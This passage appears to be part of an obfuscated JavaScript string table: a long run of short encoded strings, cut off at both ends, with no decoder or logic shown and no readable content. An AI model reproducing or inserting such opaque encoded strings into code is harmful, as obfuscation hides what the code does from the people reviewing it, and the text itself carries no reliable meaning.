AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48F